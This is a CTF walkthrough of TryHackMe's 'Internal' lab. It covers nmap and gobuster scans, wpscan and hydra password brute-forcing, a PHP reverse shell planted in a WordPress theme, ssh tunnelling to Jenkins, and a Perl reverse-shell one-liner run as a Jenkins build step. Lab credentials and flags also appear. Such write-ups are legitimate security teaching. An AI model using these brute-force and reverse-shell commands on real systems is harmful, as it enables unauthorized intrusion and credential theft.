Internal
Date: February 9th 2022
Author: j.info
Link: Internal CTF on TryHackMe.
TryHackMe Difficulty Rating: Hard

Objectives
- user.txt flag
- root.txt flag
Initial Enumeration
Nmap Scan
nmap -sC -sV -A -T4 10.10.222.234
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
So we have a website and ssh open. Let’s see what we can find on the website.
Gobuster Scan
gobuster dir -u http://10.10.222.234 -t 50 -r -x php,txt,html -w dir-med.txt
/index.html (Status: 200) [Size: 10918]
/blog (Status: 200) [Size: 53942]
/javascript (Status: 403) [Size: 278]
/phpmyadmin (Status: 200) [Size: 10531]
/server-status (Status: 403) [Size: 278]
Website Digging
I visit the main page and it just shows a default unconfigured site:

I check out the /blog site found with the gobuster scan and:

Not displaying correctly at all. I hover over a link and notice it’s pointing to an http://internal.thm/ link. I modify my /etc/hosts to include that and point it to the machines IP address and reload the page, which now displays proprely:

Wappalyzer shows us that
- It’s a Wordpress 5.4.2 site
- It’s running on Apache 2.4.29
- There is a MySQL database
- The underlying OS is Ubuntu
I run another gobuster scan on the blog directory since it’s looking like that’s where the content will actually be:
gobuster dir -u http://internal.thm/blog -t 50 -r -x php,txt,html -w dir-med.txt
/wp-content (Status: 200) [Size: 0]
/index.php (Status: 200) [Size: 53892]
/wp-login.php (Status: 200) [Size: 4530]
/license.txt (Status: 200) [Size: 19915]
/wp-includes (Status: 403) [Size: 277]
/readme.html (Status: 200) [Size: 7278]
/wp-trackback.php (Status: 200) [Size: 135]
/wp-admin (Status: 200) [Size: 4530]
/xmlrpc.php (Status: 405) [Size: 42]
/wp-signup.php (Status: 200) [Size: 4672]
We’ll go through those in a minute but for now I want to run a quick sqlmap scan since there are fields we can input text into. I navigate to one of the blog posts that allows the user to add comments to the post and scan it:
sqlmap --url http://internal.thm/blog/index.php/2020/08/03/hello-world/ --dbs --forms --crawl=2
[10:32:36] [ERROR] all tested parameters do not appear to be injectable.
No luck there. Looking around the website all of the blog posts are by the admin user so I decided to try and brute force it with wpscan.
wpscan --url http://internal.thm/blog --usernames admin --passwords rockyou.txt --max-threads 50
After not long at all we have success:
[!] Valid Combinations Found:
| Username: admin, Password: my2boys

Looking around the admin panel I find something in the Posts section:

Opening it up:

Since we’re allowed to edit the theme’s php code while logged in as an admin it’s time to get a reverse shell going.
Getting a Shell
I edit the main index template theme (index.php) and add the standard pentestmonkey reverse php shell code to it and save the file

I start a nc -nvlp 4444 listener up on my system to catch the call back from the website. After that’s taken care of I navigate back over to the main http://internal.thm/blog/ site and get a shell back:
listening on [any] 4444 ...
connect to [<MY IP>] from (UNKNOWN) [10.10.65.114] 36436
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
16:40:11 up 32 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Let’s make this an interactive shell:
python -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Background the shell and:
stty raw -echo; fg
Much better. A whoami shows that we’re the default www-data user:
www-data@internal:/$ whoami
www-data
I take a quick look in the /home directory to see which users are out there but cannot access the one user who does show up:
ww-data@internal:/$ cd /home
www-data@internal:/home$ ls
aubreanna
www-data@internal:/home$ cd aubreanna/
bash: cd: aubreanna/: Permission denied
System Enumeration
I transfer over linPEAS via a python http.server adn then wget the file onto the system and make it executable:
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.65.114 - - [09/Feb/2022 11:43:23] "GET /linpeas.sh HTTP/1.1" 200 -
chmod +x linpeas.sh
The system is vulnerable to pwnkit but since this box was created before that vulnerability was discovered I don’t feel like using it accomplishes anything in the learning department and skip that.
The only users with a shell are the aubreanna we saw earlier and root. And id aubreanna shows:
uid=1000(aubreanna) gid=1000(aubreanna) groups=1000(aubreanna),4(adm),24(cdrom),30(dip),46(plugdev)
So no sudo -l for us this round.
linPEAS is able to find credentials to a MySQL database as well as the phpmyadmin site:
define( 'DB_NAME', 'wordpress' );
define( 'DB_USER', 'wordpress' );
define( 'DB_PASSWORD', 'wordpress123' );
$dbpass='B2Ud4fEOZmVq';
$dbuser='phpmyadmin';
Database Digging
Let’s see what we can find in those databases. I start with phpmyadmin and login with the credentials we found:

I look through the database and it’s empty with nothing in it.
Moving on to MySQL I login with the credentials we found by running:
mysql -h localhost -D wordpress -u wordpress -p
I then dig around for the users list to see if we can get any other credentials:
- show databases;
- use wordpress;
- show tables;
- select * from wp_users;
We get the admin user but it’s the same thing we already have:
+----+------------+------------------------------------+
| ID | user_login | user_pass |
+----+------------+------------------------------------+
| 1 | admin | $P$BOFWK.UcwNR/tV/nZZvSA6j3bz/WIp/ |
+----+------------+------------------------------------+
Seems like the databases are a dead end.
Further System Digging
I’ll admit at this point I hit a bit of a wall and just continued digging around the box before eventually stumbling on a file in the /opt directory that provides further credentials:
www-data@internal:/tmp$ cd /opt
www-data@internal:/opt$ ls
containerd wp-save.txt
www-data@internal:/opt$ ls -al
total 16
drwxr-xr-x 3 root root 4096 Aug 3 2020 .
drwxr-xr-x 24 root root 4096 Aug 3 2020 ..
drwx--x--x 4 root root 4096 Aug 3 2020 containerd
-rw-r--r-- 1 root root 138 Aug 3 2020 wp-save.txt
www-data@internal:/opt$ cat wp-save.txt
Bill,
Aubreanna needed these credentials for something later. Let her know you have them and where they are.
aubreanna:bubb13guM!@#123
aubreanna
I ssh over and am able to login as aubreanna
I run a quick sudo -l with no luck:
aubreanna@internal:~$ sudo -l
[sudo] password for aubreanna:
Sorry, user aubreanna may not run sudo on internal.
We are able to get the first flag though!
aubreanna@internal:~$ ls
jenkins.txt snap user.txt
aubreanna@internal:~$ cat user.txt
THM{int3rna1_fl4g_1}
We also have a file called jenkins.txt with the following inside:
Internal Jenkins service is running on 172.17.0.2:8080
I dig around the system a bit more as aubreanna and don’t find anythign additional. Let’s check out that Jenkins instance.
Jenkins
In order to connect to the Jenkins instance we’ll have to start up an ssh tunnel on our home system:
ssh -L 8080:172.17.0.2:8080 aubreanna@10.10.65.114
I open up the site in my browser by going to:
127.0.0.1:8080/
and try to login as aubreanna and admin with no luck.
I run another gobuster scan on the Jenkins site to see what’s out there:
gobuster dir -u http://127.0.0.1:8080 -t 50 -r -b 403 -x php,txt,html -w dir-med.txt
And get back a lot of results but almost everything is not accessable. We’re left with:
/login (Status: 200) [Size: 2005]
/robots.txt (Status: 200) [Size: 71]
/oops (Status: 200) [Size: 6348]
robots.txt doesn’t provide anything useful.
Navigating to the /oops directory does provide us with the Jenkins version:
Jenkins version 2.250
I check around for exploits on that version of Jenkins and don’t find much. I think it’s time to try brute forcing the login page here like we did previously on the WordPress site.
I start up a hydra attack with the following:
hydra -l admin -P rockyou.txt -s 8080 127.0.0.1 http-post-form "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^:F=Invalid username or password" -V -f
And in less than a minute get back a successful result!
[8080][http-post-form] host: 127.0.0.1 login: admin password: spongebob
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
With that I head back to the login page and login:

There are a couple different Jenkins exploits I know but we’ll be using the build method here to get a shell.
From the main menu click on New Item to create a new build.
Then name it something, select Freestyle project and then click OK.

From there you scroll down to the Build section and click Add build step then choose Execute shell.

Over on https://www.revshells.com/ you can find code for a Perl reverse shell that will work nicely here:
perl -e 'use Socket;$i="<MY IP>";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("sh -i");};'

Once you’ve added the shell code click on save which will bring you back to the main project page you created.
Set up your listener with nc -nvlp 4444 and then back on the Jenkins page click the Build Now button on the left menu which should give you a shell:
listening on [any] 4444 ...
connect to [<MY IP>] from (UNKNOWN) [10.10.86.6] 57220
sh: 0: can't access tty; job control turned off
$ whoami
jenkins
$ hostname
jenkins
Another Shell
I upgrade my shell to an interactive one like we did earlier on the first shell.
I look around the filesystem and quickly realize this isn’t a standard setup. There are no users in the /home directory and the root of the file system contains a file called .dockerenv so it looks like we’re inside of a container. Running this also confirms that:
cat /proc/self/cgroup
12:blkio:/docker/7b979a7af7785217d1c5a58e7296fb7aaed912c61181af6d8467c062151e7fb2
11:freezer:/docker/7b979a7af7785217d1c5a58e7296fb7aaed912c61181af6d8467c062151e7fb2
As with before I look around the system and again find something in the /opt directory:
jenkins@jenkins:/opt$ cd /opt
jenkins@jenkins:/opt$ ls -al
total 12
drwxr-xr-x 1 root root 4096 Aug 3 2020 .
drwxr-xr-x 1 root root 4096 Aug 3 2020 ..
-rw-r--r-- 1 root root 204 Aug 3 2020 note.txt
jenkins@jenkins:/opt$ cat note.txt
Aubreanna,
Will wanted these credentials secured behind the Jenkins container since we have several layers of defense here. Use them if you
need access to the root user account.
root:tr0ub13guM!@#123
Well that certain looks promising!
Root
Still logged in to the aubreanna account from when I set up the ssh tunnel earlier I run a su root:
aubreanna@internal:~$ su root
Password:
root@internal:/home/aubreanna# whoami
root
Let’s get our final flag!
root@internal:/home/aubreanna# cd /root
root@internal:~# ls
root.txt snap
root@internal:~# cat root.txt
THM{d0ck3r_d3str0y3r}
Another one down. This one had a lot going on in it and was a good challenge.

Conclusion
A quick run down of what we covered in this CTF:
- Basic system and website enumeration with nmap and gobuster
- Checking for SQLi using sqlmap
- Using wpscan to brute force a WordPress site
- Editing a WordPress theme to include reverse shell code
- Upgrading shells to interactive mode
- Scanning a system with linPEAS
- Looking at databases with phpmyadmin
- Looking at MySQL databases
- Manual investigation of the filesystem
- Using ssh tunneling to access an internal resource on a remote system
- Brute forcing a website login with hydra
- Exploiting Jenkins by configuring builds to run reverse shell code
Many thanks to:
- TheMayor for creating this CTF.
- TryHackMe for hosting this CTF.
You can visit them at: https://tryhackme.com